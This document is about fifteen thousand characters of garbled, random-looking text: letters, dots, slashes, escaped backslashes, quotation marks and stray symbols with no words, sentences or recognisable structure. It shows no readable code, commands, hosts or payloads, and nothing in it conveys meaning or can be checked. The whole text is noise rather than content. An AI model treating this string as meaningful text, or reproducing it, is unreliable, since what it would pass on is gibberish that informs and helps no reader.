lVikiawrREhThVrVZiIwImh..IKIrVIEVFQQ.D8.tnhjl!iFFz#NVdZsrRrFq.;0IL.lrlnkg.Qrm)PQyz0iCFErIZrPZ.sjWSvoQQrqZshh.CqIw.rVkhZmdErV.DQ2.y.jE?OFrZhQVF\/`rD0VEVD\/QFwh.1C1QEVQgrQI7vVFryr...9Iw.cChni ..C..K.qqZarFVrrWtnZCZIQ.fVI9sz..IClKQjLoi9Va\\VKXQD.2DssEbQ gFFChaQps;gIrFpVNVrFFrNj.ih.!.>.manh.R.tg.#saCrlEVDsCQp]ZwhQqlVFV6ZxirQV\/7dqh.Z.rTVCWkCkjmilwIYSCnCNgj.VuQkVO yq.kHFrVQC.sii.VwtnNVsk4N&tZ..\/TmD"Fj!.gDsVi.<.CrVgrb2gkNQFnVVKCg rwc.NNnEgEzgsV.:0Vr&rQ.aDsj.>.Zof.sgSl#QZ.fjIr+.qV.IVm.\\ZI.V"V#E.kUEI..rDI .QjgESOIZj.Zg`g.Qsi.CEoly..F.CXgFr4Erh.E8IgI\/oAjrr\/QRjgQ(.ppV.dKVVd*qsZIor.gVn.Zxn2.wQhhVr.GVFw2kFEZrQgsIhqKxeZDzZ&s.VK.IVTVrJV..s= rCtQ.m0VFV.F.Z.n5Z8erirg8iQZqlrQnz@SmKtgVt..ggUID.aCVgzxrF2rSyIgkZVlpS.FSKEwDk.(V.CC"   i8\\.NgCsqCzar.7.iQ[rdKm.pp0V lhcMVFlN\/.iwk%..o.x.8QkiF.ZDQ.KrgkE.qgsZrIg`woN[QY.VEVyIyPmyQlxs.FzTtrN Zt.Dcrm=qrnCnj|nhmXZZQFF..rqwrCfFmrjtgtF.:QLiV.DsfNZ3.M9sQdDgQFrgZFgCgy.Orp.Qs\\Z=I\/IMheCifQrCI.Zv.i2VoIE.gkfCz8jh.ir.R!zQrrZ...&ZVsThsn.r2Fu. laf.xT{srIkrExqVCxnQ..zh.z.CbNCVFr.s.h0ZT.\\m.1?sCp0bVgQ;I`a.IcZgS.z  iZ.DgVqmVr.LXI.Zi3oqwqFuFFchF.SgSV.wlR.Nk2FsExE.xC5.S3qkVl.EIrrrhF.?hVvChQtiV.R.k.F8=Ytq FhhE7&YICfriKkC\/FQlrs@jVtVp.>QD.icE\/_ gFIr"..VZmV7kgw2sZ F>fE.Enq Vqr.tZQEj..VIIQIChn.hVkgVgnkx.WgZg9.qORI.QNaN.h\\un\\PorPtIDF8.HVhrh>02Fw.QpbI.yrFFyQOSIar.VRlVQqahg..g.SVMCywh8.SgFP..VjQ&_VXG..hq.6LXsPogtNrz.NZ.rQ]ilNNsVxEkp.jOVr.a.pPCgjdVVNrMgQs.ss VSLihhfVkgCqr.3QVkhj\/Ig.SZE`mr@.8kxItF1Vw..lbFo}0Ro.slCD;Rk.&I9ZEsIGiVF.QKVg8iFhZCs6hFg.owVhnoCVP VntT0*V.. g\/QgspiFql.CgrziQZFQZ.xY.VZNVzZ..iAZr.eCQ..VEVhC.gfFaQVVDVr*VCyCsqC3VQrQ..V.Q3ahjCQ!Zihg..8i#tojMYZrhVjo.VVs.:Eskxgsel2&C4V.oDsr0nolV\/.(oPiCV..pI.PMCZ.xQpVnbFrICVxyMVF hytz.YsVgdriIrkrxwhjFirQIZFCV.kg QIVV.ZjNrVI..whkCC1rQ.!sCb. V2 QVhMkkwwh JYwMZfVlQyJclsIMNta.ZImpVoFZb0PQV}.EG9Qa VRlQ.w.XZqrjD .DQCIIPZNKx.NFQIIVkVnKVhViClQPQfSCs.9MioV:S.kZrF.mqrmkh*@ NIzqQfi$hrm.rI.rpVk.l..VCgqmxF...Dbh.oS.rE.V.hhFnwhwNpd.60o j.QhQ.|QgYI..(YIEaMkqwQhvBsEECkTI.ZVj.._mCSIgVVsg.OfFI.pCNkpCP.Qq.F..rwr8jG.IFC(VDrLQEQ r8.Qso\/EZ..dhvsM.8Q.2@IysQySnt%hqQV\/. MoDV`Qy\/CE.EZhIyEQ. rs8VQFr<Qszv%cIorgiV ZDs Ic..0kI.+Sf0SIC..rhQ[sQoL00DwVg+ZZeQqM24CVzCgoeSrCungVp.hKFsVS.QzNRFZ.g.QIC.C{0oIMmmnIsVoIy.tQ?Q.F.g:Dsk.gMI.g2MtFrgMhfECsMio.aivd.Q.pzIp@kC.jtQFQqQVN43mR8..FV.qw.xIZrVVOnkxQVJ.Qtw.]V.Z2Ze9i4mZrMIh;Qo.J.\'aqFV2(neZIEZrsCE.lxgCgZtsQCQyX(wERoQkZS8QVkrJ.Z.nrgw\/aQ.QgxI4C.#Ve\'V.pgV..PMVbJIq\/7V*j3sgh#dk.\'FV\/..ZI.CZ"V(V\'.z.CsMbjlVME.r9ZZh.ZrsyV,.K]h.VE..ghEpMV.rVCYVZVzDSIVFZ\'QQrTs&.Z.ZZ-C.Z .gVpZVbQ#OZ\'E8Z.ZpZZZc}CWzw.k.Q.OwkdDVWVZ*..Z6V.azZ[jEmrZsZ.CpZ\'Qs.VZVV-FErt#QsrhgqkhQij.Vx.7lmZ(ZIIZZrFLhRsV.gNs.r9CrFxCr.F&ICrgijQKE.w.PZ^.S\'.skS5:Z&rVivr(ZwFnq.s2ZQdIiZ*ar)IfEgp VZ4.2cfC.DV..gh0p\/q%Ec.aVm4n+pwE0EIcVC\/\/^8DZ.E7FrRC-QZi faDVzCV0dV{V\/x1wp!C.hwkVkSIgFz9.Q\/ZjZI.lprPrg98MhtchJ:0jrmk.DcIqVQobsV.QgfF.gF.IrIV.FEkgK..g.LqEDVVr8pPFLV9Zr;CEFQ.k.iFan.hQ..ny1N..Zw.4n+hlr.\/E0h .tZe.aFsFaMEixZFs8Sv(.*ZCZ.kZy.VQ..w2Zjah iF.&x3r.V0sEh"sCugytc1Q.gJEIq.rrIMyPzoFoCiE.nQbtx sQFWCrdqQ.zZqkINlqVQ.TFgFyD..frZtZ.zEF.r6O0kqrkfLFCKS8\/VI..wrQ.2l..hs{DrZ.lhMhaJxQ3ahMh.rDVyzIVDQIgM(MVqzZ8.bZId}YZSEo.VnDXqQCFN{-I4S8Itc.wkkxQ.h,Cr9mhCsCFZtri.V.=csCC..s>n<hiQzCQcK&hC.VIEIX.qa^"f.CQofh.j^V1kC7qQ0i;zqVVnw_h.D.iaC+_24jhqVFV.Irxws.}zCC.NV.Flhrg0QIeIfNFSkppy Vs8.m c5rzn.iVrE{4Nr.hyCEIIsliVwgh.QnhVEr V>VJ.kZF0F$egfl..1o.iG{VIVDCFCE5&.ZsZDrt 2FgI@rVI2-r {rgsoUrt0VZh.0iz.ErrEQ0.wFyts{..pfVOCrkx.&.iZgQrM3E.srQQIVZQ. FQZr9g. 8g0NHg..cQv`h.r.tV8trL.k.FQq.rh!DggGnSqEhQsVxa[V.I}ZIrcr.-BV.MQHihVrz.cWF.1rhg8I.)18IaxZ9MIZIDCZ[OgZDEwEkrEnsZw.hChgNgg4F=@!lS5hV\/IqVIPcFZVMVw.nTF.\'DQ-C0lr.ICiECoNrgZhi..0i-.zr\/.NVgD.jQZarC.qs[ggg%gg\/EEaZ7Vm_gl.F)0VsQw.hIZcZpRQ.QVI.Fi9V8FZnIr.lqqwFC=wtV.w]Ns8i\/ier2gyuE.EL6Ds.DEkiZVK.IV*n0 CQ3.k.stgVydr4V.sgIqCVCo.VI.F.nQmX.IhtgrQpVrZnqDC9kailt[.VQyS.s&YDFIvoZgn wIgg.ZC)QI@DQKNDoMiDoVVF.4F0rVeo56g<i.IzVQS.qjLt..FIlggl.4-i.9.>VI.\/. GVt6VNVMs!K.V.CPQFVN`TS\/.Q (.c rMQ.N0ZMIR>3VY}^MsiqgxVfvF.*..VDVSCrN%sV-.fh<SCu..2slo!mgAV%ZZ.@Fx8QQ|.NgQrs..oSVikR!.0 Eg8j0.rclknVrIr|hTaq_.Eft...b.g>iIZstFZ.rjmFg_rE\/ChEsI.1xN.QyE*eriV.CL.djZCrtFYwoDQ3fVrC.FZgaZnDqQT.ZNKwtk.2Q;rICIQNrcMy$I.7ZcCy 9gKFN=mIns.sSi sf0.CIoC cg.r.g s F[KZT .S1V;ZQILgCkQ6kVVFjnNj.oZ.K.o..CDp.ZnbFFFsIq%tbSFF 8`\\IU8rgmh.sQkn7DkDIEpIQ .rxhA.$..CiF.jnVwch.IZFIirDVFwQC.iZsskr.XFsQir9m.C]g.g1DmFk.G.F.d.FtCs0QIVwVCIZ0.V.wi[hQdZQ. yErZrRgIdw..phz.qiQyaQ 0ZagMw9rrg.INrczwmVIFHkgECEVmwS.CInc0fVR "rS.rmojIVrjreIFg{QryMs?rf{.Z.kFMRgMq..Dhy.NTV.I.F.sigm...k.j1...QsFQdRfogg8dFCVg .EFCrrji)EBIgIV\'ZhV.ZDR\/V`_trQxAVCMrMVjQ].rrzsr<#w3hgrV.IFV]9iDN5qiDj.NFts0aC%EV9I0MQQFV.xsF5QorM.VI&iVVyIrD L.rCVCsgVjj2EQnIxMQC0Vrm.RgsF  p0y..zk.pMN.Q]IEj:.Qz3g34koQQiwVIC7kId8QNsV.s80G.CVEr9cIqksi.UQFgg2sVrzsgZoasrgDoQDrVsrRn0 az2tgQr..T.QwFCsiV.jZsj3zVsVkp1ZMFTgFC.RQ.+Fc|,@rMhbhDrRFgeNc0twVQFC.C.C_.CQ.j..rk0Qlp"rkgghEy..Ss.h9.|V[2.yQIEsrj.ZTF.CVSar.lvAZWTgsi.gV.VCCzMZr.U7Z0..srs[kFVwFda.i.Qs.rjsJ.ElrCFG"M.FfLZV@.D7.IsFjw9QZ.I.zI^sF|J.sZsENZvIVMKnrFN 0IIswthFhZwC..NgC.wlsVQZisicQ."gQ2jVEQjZI.OD5. wQrIrSkIr[QVQ".kQZQrZC+lV8.Zg\\N1QF.bXfs\'rDw8QpEoo..VgCjnnVrSE.SCNiTFx.QMD xrFQ]pVqDChEMKt$zkV..$C.7EI8VzVS.CRv.wphMsEoyD.jrZwqVQ#ZpZI2CVZZH .tkksZrMZr ZI M\/4.BbCLM2k)rFbLsP.@88Q.DsKEvrN ICqg..9ZQVZQ.F.V .psiJ[_pI0CIgMoVNVMQLn]p.QQjryp.DEV_FVc\/\\noMFc>w.EhAz rCCEQ9cCZ@rCf?r.gV.jQonIiTFriKrw4CbrgV.oImfVFIQ.yrprFENf0k.r.IJM.rq^.F.i..E{VXR0CVe5`.qjIPqh.h]2hga.Eir.Wgus.VeVFI.Q&IQ@&EKV.V. h?rriVrlbgV.EC1.ZQQ\\Vl.VI3VZgCstQMh..ywgaMR...QR.&?grQDpVCVChr.Qri.Cansih6.DEuVFYSQ.Q]mrso.CsaVjKF.&I.Zo4I>IgfQ2hZ^.REaDxFEEzlLTL[Vrg.lIIlMK=\/ rq2mh.Ihg.0gVZ.VwN.EVF.S2s.xtFd fI&..rwCmZsKxIoVZk.pc5grVlEs.I.kZnD.I]ugDFDZV.rqCVVQZrimF.Ny.gh`BE0.gVin;rrZZwspCQ@.lfDVhCFCCrVSgV@rVf.4\/l2jDbtFhpb .V[ZV.Z..DQro8IdmhZg%jFrhdSVzE(t3<lnMxm_hz wr.CziMN.C TiV4F2. C+".qgVt0qVjgeqocVqVIVwMp+I#0ZrVgQrIFQkt Z.QCVu.cC!=ohxkrDriVF\/h4VrVM24ZVWSttF 5..V#@b.TrnSXQqTrZI0fV.ErkD=.og.ipR`rVIhh.sNEDoIVkrgDC 4\\lEqsLgQgltFg.h.EE..TIFjV&.7DgVsFjsk_2ECcTqVVgINKssrQIXCIhdL..os.Ig#tgwD.boQQDxIFwhZNVr+.ixO8..QrSC9ICs%.MdZZFgQoFFtVIQZcT.8.oQxgwqrNy#s4n.\'I.C.oy.9 C.Spkrh..VEi.rZjr|ErVzfxYnQgIcFQEsuwaszVBbs+tca-..8ggFV.ZcFlsMrMSeMZIgrVFp.sgO7.iFi..nS+V..OClkm QCIpis8.+VfsrhrQCpamIr.1dsmsxrDQMVyVhpCpD]VCDDE.qr|gnDCD[rh.nV.lv.?CMt7h.#IEE.`I\'rDVVQ.V\/CIo.9VmmnVZ.VmDo."D.DDiAgEp8iI9V9.2C.DK.hVro.gahhA.QZ5ad|8#r.cqCgaLphCrT+o.fVsV"nEMM-rFCwsw.sri.s.gUohkC0LC&cQ ..gQr3`*&drIO.M[sQ.rhoIZrCgECrVIqldzh.dQCrS.V\\Nhopg.ICuCFyri.NrpQyV$rNc.+G0nhFgVVp.bfr.hg.iZ.V..q.CVrpgdVM2yr r.p@rVs2r.Z.z..Zr4 8.CIlQgFiE3jg9QQoI.sVVmIssDSVg.Z..H.rw}hrnHh.0QrV KVewn.r8gZ.njTMhSliE Cs.TQ3mr1F\/lkN.VNC3tFQCZ3ptF.QFgsZa.OzqgmKUZrb..gr0CSwlru.h.piCt.-Fr.VhgmiVZgwZNFsg.yyq8ogxF\'..rxnrErTAt.FQssjVSV8`QQEVIrZVlZIc0ZfF>fQrrrQCV8Tj.wKVzrtlIIf.s.\/sEZMIC.D(rYa...ZQrr6xFAdQVQmoEO...V.IMO1kpIL]t_jkZQNijFa.I3Qgm{n.CIViymohb\/QR5QNjQ.ZI. FIm.I[4[Q.khlVI9..\'NZZrhnFFEm.9ihgkS.RQqTa.VIkn.VrrshkBbgTAdEhCdEhFr.SzUrO?r.VD\/.VrF P8pppgiIV0g<.ao)Dgg.DcEnyCf.ZV5 +ZkrJIrjVhrDtFVR.l.uCwF.I.1hQrrQsVrVorFErYgVpC.I)y.IVVhmV9F.gQcqLQ.s.FoVEkQg^.rV..ZmEmch4.jLEVs[igZl\/qg#nEI.xE.FMIQVZnViVVhC3\/-lrm..DarVktpwCF..I.rbV.rroa.gcihCpDCgn \\.WEyrc$VsVVIrV0.k^\/.C#fVZ rF(VVMK;dCw.r`QaV9h0Z.ClV.QrzL.F ykZf.rFQaQ. ZmeV.vVVnDgVzNUE. kprr.Is.9:tDZwEVm.ayQVVlhdCR.2{\\NChCDEgE.Z2CC.wI.fqErV.IgfV3\/Z4.@.Z-.s)pr.sZVVeVf .hF.Ngb&VN6.g.R8bIp.FzF.ZkhrkVUr_hZQVr..ZeZQw#s.CmCiQryI.:+hLZKVKFVhI.Viyg.7g.GVrGg.;qSC%.lrQFf.2\'n\/.CQKr;c.lw . QVKCEVV.gmFhi..V:.IwZPDspVoE.hoi*FV7hVjCgjhd8Th.crfhZZy.hoVsQ?QwVgC9lQSgkCpip.V.mMCFc.x qyDI4<MC. ZrZ\'.rZ2QIq.cs7QEFm8kIih. .Q.8VrrJQaCVVV..zg.a.D.=I.`k.QIQV0)gDVrr\/cF8wVn9:IIshgCCqZE.Lwie.hzkChjV.CZZr^KhF(gmVD32ZyA.z4`oBwgrVk.CxVEZwQsNIE:CF.ZVIVQV2irVD0i#z.XVKc.g.CvqKIrQgz.V.ZZrZ {o`.B.F.mFECn.rjVC.eOgyZ:oxWrrMiZn&Io.i.im^MFCVp\'F.j)7Z.+"Dm;Q.DCmjh0.>.ilDFf.IVthoCVZVh_ZIV.DV.Vrk4CUkV8Z7RV  ZEuV.>.rM._Zsrr0o.Sia..LMsCrde#Ilgxn .r.s.CSF;%ICxrZ.k.zZ\/n_r(V\\Ejwg..hkf.L..DVPhaC_ZSZ.\/CnKlV*DQnYWqQjsVg.n.r.rZaM.r.tE.CdzmilCLb0hgh.VHwh+#ZVih}E]VP(IWCQ8jby` z.]rmqDrs2sNDIZVykrqqg0FCQkF.0?2.CI .Vp.\/Vrr.OzLFYWSS.qVV9rnntNUk.2VheIL\\As>xQ1mq hVVMmr..lgEnQVVrgQmc8g.V:tj.rrICVVrFFVgnVaT.<ThFl.Q+ng.]oV..Q.CqqQm4Z)lrS2pjscFxdIS.C>CQa.KDttZ3"hiz.ws`lBSQ5.8rQaIi<qAz.Qz5IZ.sg`s.X.QQ.ImrZQ.t0ytQngZxVEECgpMFIha..I.Q0rY.jmrYwV\\t4SiFZnlrdq5CrINakVg.iEVzDrFCcsQkiwhgKwRImREVVddjod+IVVoQ tgV.,.I] E.2xopl CMDr.qhk4UnhgVZ.hVgZQjZZqg.FVIVVnZOTWCg.gvs.V.[yjVFS4\\FVEVh1rViC\\m.QO8NVsqFrRCfo.QDC.fr9r>ChZcV5zlmQT ZVNVmshg;ng.rIg.ohD2iy.Br-.L.tCr2.rih.V 0MY.EVrSQQieC.EE1ECE..CkhF5;|D.F0pxzsIIQqk6Z\/yEheIWir.mfICJeQqsm:rVncX:U0r.tCcFwo,Q.ZhQFzg.tyIS..Qz.iV.s`ICEEp.V0g"xF!.QI.j.QM\/i.VrQ.V.VI`hcCQqQFpC$u.VtEn.gbLFElV.aM(LtVD9FZzrrr.r IIy\/NFZ..uFZ ZVvQQFSj.C..tiFViIV.piQhknIgF\/\/ykr.M..DFMeQlVqV.QVidVVm;i.rrmZXFVlVaVjsC7.rhFIpf.cMEqd.KgF.IQgEgFrVnZVoM.iChrpuFgsVziI2zDr.vg.LIv)nnhlENyV[gV"ryIVMw"QVxEIg\/r\/&E.QQNgV0FQI.x8VrV.CTIC.sIr.wQZs.CMVNICa.C.FFprgM\'Z V3rZWprFkiQccV.V9Yn.zP.(C.gM.tVC.Zgz.pmIrZI.VRnSipl.igmrVQRM3MmFizh@ yr5ZVxLwgr.ICx,rV`tsV.pQwVgF]a8.h0QS8IfIZNrFVsISZzsp.wSrFpI g\\0c^I.. ijQNV4.ZRg.+I.^qQt.d3wxro. jQ.UxC3Q;nZrQ0t8DkVlZ.._>.D.iyQQag.kImlINzEQrgaZ!IQmyKDpIVZwu.I. woVjZ.3qsi3j.yFriVVD.yoEIr ZYfVZN.p 5ugrw0gZ.[.FopLrgO0xViugEgQ.+VMw.h;CrV.njMh..iISiV^iM>Vj4Zg{.lS.QIo.JNgVCV.ZcZw.r8EI.jOi\'8gVCgZjwZI.r.FysTrVh7Iag.MInEglCQI89.x:@FssEnFz.#Ch.ZVVw.kEVZkZOoi2.rZ9,Zst_mCQF.)rgQQtZCZwV.,tDVgr.hDh1p] :hEpDfrg.Exrq.Ithnjg.C.ZVVrSxwV.ErVr.V.ZjvZ6.+FtsZF9g.isFVq+.iwQrgMjpIR!.l\/Eyv..QNMWVUxV..Z.\/Q?SaVgCVhtnF2QZs..+zlD9amz>.DsNlZVVvVZ.rniiqIHZ9E)roj!Qs_"\/8QrgEXfIrreq.KIECVSio1puQIN8fZE.9IvsFIQw..sqso.c>&FsDcrhIht.E.iohEho. IgChZwRIks.CsP]ThqhVyZ.slFVFQIiFr.D[ZVJ0Zgr\/,dc.rErVC1zgpQVhZwiPFg.lQSZQNQ.2FmCh8ZQ..E.nZZgzIIVZkFDEwZ.Kr CD.Zsr^w D .essr. .qFImzgVrei.QQgVz iocE.^aC0qNgrgj x*s.tqj\\E.QkZD^U(ynVV..ZFg\\0ZqVS.V.&VoEfhZ.fk.Tsr.D9kxUC.Q[qragxCgekV"z9C.NEXFhiDg.QshCzxh.Z.i1ZsjgdwVF.SKXV.mCwi.vUVIZfZ.VZrlN.FLrZ.IkF.dCr\\tV+hF}gqisl.rF*ggZF.DK.yV PaIQoD .9.sV8rvE4ZrNolvZg0V.stQVV.nZ2gsC.FltVNsVhoFEQoCS.kWFs..glDkIVVkSVQzkFtErCw.}iP.FZhr.aU.I]q_rVLQz.qiVrYqVEsZV.VV8ZzM\/ImZaVP8IQpgoxr.sEVzgjZIVwEzs[I0.QiChIsN8ry XCVrIN.hSIiQ.4iHFsfqork.rirHjryw.yNmQ.dqrV\/Q.RVVrpwr wchFIrrjgg3lgr.ZwQVVQg6M;.o.FI]wGsSTC.ElrgVFrZ.0ChhMEi\\sjhk3hTZoCTykQVZgQh8.FF.hzqbhw8gE.V6r.Cggs4g\/.r.8.9Vrh|S.wp.I.7ggIgsIMkxgFiCC2tcL8yeIIFkr..DorfisQp.gjh.qrtrIMwlvC.rQImnrE..!.EFVI4ZQlZ0V8?jK#DBSshCQnmIEN.i.TVVe..C.j.VpVpr.rVrFV.y-InQ.IQFd,nDZQZ.r0k.gV+rtrDimI.DhI.;h.llC gIVkuZ0aQVyVRiZVQ.lVVhsI.CCy1.p.yf{.hr*ZA.kZZidP)CVQVrks.E)Z82II ssVnQxp.El2Sj^FQrxtzBVEQhkCh.hqL.CnHE.Fi.hqTQrs.LAVpIkgm.$0S.ryq.aE.s.pQQ2I3!SKKrZCh..QZjkrQv]QqZ s47sIMCY:V8).AsElVx"YFsy.LaVV.N.EVVgNVIszm!FCElprK+EYCGrr^shViZ j8t..V.=S18IpXFrDZ.Vmh.Vr!gE080nEhr6*I.SFQ*VyUIrfrVjVIVQr`hmIIr.AwVk.VCnC..Emrg.k.t.0.N.gcQZrroaMrOS.rlF\/gPrmFgNzIfZMi%FFQVr8)oZn.I.nI.x%rM F1QrfZ$CV$\/Fpi.h7EgCW.br;.VQwVVjw\/i.EVrkiZ}3.jb_tFwr\'.saQ.r.2msRZw=g.FIgzMM.CtD1RKgVI..rsZ.q\'0.ejn^Fiz2.ViqhIQVVkp.VQfQ5kFnIlthD.q=pV0DFhyVqQI.k*dgEregyI.0qgQ\/.nlV=Svh.k.ZEZp0iq2IOCKS(ECIQ43lxgp3dC7soF1k+Ok|qf.kfNngsgFxZghVpUFgh.jZZfD<yQQ.%V.VmhShFg.okV..FB.k9VVVyijs....tVN$ir(rzSQ:Qg.TN....siF.iIFgM.yZ.IFrlyVwNrrdI8gih.j.g..Z09pq#r.s.tEqgxFQ)ltnZhcorS8qQO\'J..p QQC4h8Q8ioM? hVOtFyrEpC.zrgV.EFVFKj.V7Vf.grIERmFPiChp n.V.RhVh.itszF.rFVVVF5s>.mK.\/C.rdq.Rr.qrCIgEyarxyf.C4Vzrh.8QQE..QZEaF.hgsOcnfxN(\/frCf8V...gg;0srICZE.r+hQqd..Q=VV.hQQmhS%F+o.sInSalb.\/ F2.sYVxEg;tCIqZ2VCupA.r^Zk.yZEpVQ.rIQ.."ZEIEgVzp)C..xIis....rZw.hyD.bjUIg[CI..IVh..VIrV* jTrrnlR.!..IEr.zVo.FQPsjZi>NFtokVJSjgrD.$oEhworrg.C.hIQrVQag.Q2DI.fVF+EC)hENVrgyFDt$FtCI"VpIiDxVVFQ.V.3<ZVVnMR.y..ma2.mrCxQhEZghi ?4.Z: QOVg.PZmDFrZoD.F)r.F.Zg]VFV4hV$VFrFO.V5.h.qT.VQuCzrQQMgh.g hiVVI.VJ,FwkVZEDFCgQrXFS.qrOZVZQaPxIhFVQVrrI+jE.gjfwgCdtg.,)zrz04iW]jVsfxI}FIM..2FrEwCCCVJiFiZVhbTDwVQIIr\/wr6Q.MVyFS.zV.Vr kwCCZZE8s.IVl1n_QFmh.?mEQqjrr.NVVNNZQCgraV^..r7Z xwrh.isoMVw5V;Et.Q.Zbr.D5QQVZiQt3.jI..kI.;a.hgF;ZgtzgC[0#,E.os\/wgNa3,z Cr.tEV.SI.IF ...rhYCFVmQ.EECQhFQ[sQI= V.f4CjxCVI.antN.DEVD:EVpCsr Cz.FpjQOpCVVgkifSVCnGE5cD..nrEr[CkVCq4q4%gZ7.rCthcgrrQSZN)nus.QhVQ.hC IdhPMVISQ$SrhfIQ9 rEgS..VCCIW.8rQQLVVDZCgZAt.E yi7t.NFlVIEESFprnreSDVQaVAVy10.B\/\/PyIgpwgaFeF+g.wh.OcIEIIqwswD..Vr.FV.V hpF]2F NEqgrwyS_hwVot0QrZhfZ.w.Vh.wC.Ft.ZFhbF. C4\\h?t.dk.LXg.qmr0sQ.iQ!kYg.ZirlZ8QMIohwpkC\/Gn.FzII7znrQ2Q9I!.5prh.}ZUrIU^*N.!4sl9Q`8CVsO. VhS..DM3QrlVynCe.dFxE. E.T.yFrgIkg.QFgI\/DVVz26V0N3!sdVDZyIplVFiS 8QgVbmFCQw\\qt.^ZrES.rVZEDr.Nk.tE[FpnOuyZMSh3VZ.CkMFZtQStoowYof.KipZ LM F.QrVWt.QqjhQN^FV8Rtt IINrhsZjjsQVR\/IqIuCDsiVgc\/.4II2<rs#XQV...r.;.z Q.tFgga1QZFZBQwQq.CQ[ICyRDho3VcbQuQV5akClr.n\/@:|QKVrssdCslgOIC.D.iQiCFQCQzj.I2 .CDpj*iRVEgF.Vhw6B.r}..roqfS.g..rrv..s"g_QFZQSyVpQC\\gI...+9k.C9htgmVrGNwEgDE.rCV\/r.pFVrVrZih.Irj\/trZfkcrZfNVd.Dj.^DZ9d^.EQfh^E.mEr8Eh0.YQ2C.N}qQMoNVNuEigFIrlonBnsg5U2yF9\/Crx crI515Tag.t.gCE#QFZVgENxV.Sstq .taIEoo8Vhgt#...gFo? .vIg.yKLF\/gV`EF.Si.X@MwZZG0!Di0g r ..bVZVjbwF$Vwr7qkt\'IkTZQIrIHNnhm0E2;VRZ..Z.V+If.fNIj.&rlR.mhDr.Ic9.H*rRohDQhrVFwnaV.D8V.h3sjIs!DV[V.qw.q`EyaC\/Ciat\/.dwhhhFEsgi.IQXVFmk iTICg.r pjChI9qiITrkrCw+rV w9gyQgrV.Sgy9RiLsrVV0Vx.*V`EREQmKn8rgC QQ,WVWVhsV.r..|.gpSIg..kVI.EomV.E.\\Im5emD..F!.`SQg0.CVsasI.ioDrnihoc SQF.VhsfrVpFqzz.Z\\Z..CSNri1Lsr.\/imVaZjqwktcE80VgfCxQs28I.vZ VI.CQFa_FhVfqF.VE\\ wJl_FtVI8V.hpsZ.QFrEVsrgD1sr:VsVIwVAEwgVV.4g..ggrMe qCLLsItFCkVp.jho.]43f.0{Qz.=kog.ZyzC.roUIn:QMEqhawh>2.VWqj.+QQVDVmZQ,sLti0..iw.f3cSFtp.YQhI.6sQr.Oh..mb8hMVs7ZcgzCrIS.gMthk.2^jKfiIIglKtcJoHSDg0FVDVqrh.CQP0kw.nQ.D..gk.xq.QSVNhVI.Q.IhsgXZk.I.a.iZ\'QlZrDxZ..rw.ZDIIhQVQgEVD.vFRVb.VyiZw.72FhhWhVEUZ4.s0.1 ZNCCrr.EYCM8Q..I,0Vz..Ng.VVhnkRsEhh0V24zr+EihDVQFkdikQ...VIRZCr.hyToN4DLV .Yixg.1Eo\/Mg.rIrfr|F8I^FDVV.Z VE\\ZVPzVW.\'rVrIgOk. 0ogpNF...a"IhKBSCZN0VqVhjpuVrCrQhC.gFHCVqVVQhsIZQZZIlZCnVV H.VFM0nrgCdhgE[:ZD.8aQMtd "ZZZkM@.ChhZR,.Er\/%VQIChVYF4xt0CQ..ZrrDV8CVa.>tDVZr.ZIrWrgn> _gsv[QlrrFQZIa.h.C:g.uVMQ5mTsEQCo(.QLcqRDZrt8VAV%gh#VoCFjFmQ FMQiR\'ssQZVbQfQVP.s.aVh.y!sk0slV ?.chDIV..EmMmvLh3zyEpsmr0=CyZVNI.ZVC.MCE.ZMV.ViqrDoZ0SkyxIoghkE.o.qMsmE.rZgqrm.nV..S<\\regTYfQFgoQr.rglI. Vc.V.n.0NrsdZ.fonQ.i.Zc.qCF8pw.wz.EkigVq.iZC].:cgVZw.iS18r<cZN^.rVFgvs.;ZVgi^mKro1 a..ERs.M.jZ..V.IgV hsop[rQDs.Q.n.CyhqQ.Cm.uF.4i<FCI\\r.hgDTrgjQ[Q.5IZ.rZ bhrfQC\/SI\/.QVs..CdRhrg.:QNxwGr.tEIINmh.rlgroorrir..FPVsS=.Z(Q.ozQIIZ]h .h.VS =m.jIIg0.swVCaE0Rr 0zprC4Q.Kt..lyrDVgq"VI.8nwVEVIj.8ZV.NSrgzj0pQVFsZ$ND,QrrjqIIVrriZegOHrrZREgS.hYqVwDZE-M!Q.jIhIrslgp.V0IV.g hs#VrVVIwVSSlECYx.FIhUzghI\/sqQi  {.I.ZSDrEhjM"DrOChBEbyOIV?LtV.h4N.*..FEVL.iQk.Qi.8wVFirgFDSybKZ0ejs?Q0D.QQ0lpV)V;Vdq.x.si.Ztxn.ErIEUQ]tQ DVFsIorhg.MQFq3.K(4hEM..h.EVZ?QZ.j(](yrChc.g7D .jZVrjgp.jQq.i.hVr.QvrsNrah.t02\/phhV.CK0FVrCQ.Q+\\qgUgrV0.ICrm:D.n.rS0XfF8snI.ZZEkfLs..q r.I VIFgD.Ddnt..EZV HFC.0skFwQ2V.gaouCtQVQ*ZQErF.Qi]rxfw0rQ.F.gF8AvZ^QnQmzrVFmNQD.ZN2qQEa.nIFDlFzg"hEI N^gIrkkVwQCs}l!8.rgV.ZZkV.3Q..gVg0)V.  dgig<FZ.iQpgfh.IQ*.. V.F<..C2*QmmriDVCQ.rIV.QdEZwsVVp6kF\\hqJy.CZV.zr.3rOVnlZc81Esi9ICCnis.&Ce0Irr.VF^QIS8grc..iqaVZFsZrX+Q.sCIoh.sFr9E.LN4VUSg8rsgs<V.rQQFZVOVozC.i SFjsiF.VMFDnFTDjo.1rs.oM&Wrv3oEuigj.VI[V\/wrDrVro.CNkieZELrQ.NtZZ4.kVV$kQlQDHVNeyi.hC wh]8lQsDZVhqu)riC.QSqtsVD?AVCIsr0.a\/hFIrQrhZFw..sVqV3.nVfrSVZFVgF.EyYQusrdZRmd=lFQr$Vrqjh}c&srV..RNoQrDZ`CZoQFQo|Oy.EqwCrCCJZqSELh.?fhmDQhcQCnUphoC.i3E.QGh.CPFC!.r.w0giWp>ICSVrE2rrZkY&EmVQZ9EhXYQFrr8x)zzV^_.FZIV B.zhi`ios5.Vr4i rrch3N3QZ.Ccw.j*.Tpr]C(.NCQs..s;.r5E."1VxshoZZVw..o6.kI.gQhi.C7.JnVmVg5CZrneZFshZrJh"iVsxVV.sV1r.r.HiF>psE.r}.FVImldIx.DrxQ ZQ.Z:iQVSCCQ.aVqyhdrsQ1Ep]Ch^?IhyFojr$.rsKr!IMr.FraSZ2IIi}z\/HzEr0gkrEEk]I gr ZC`LrS .HoIgZ0IKt..?Q_gyj.qIrg8Z4*Z.}crVm..p 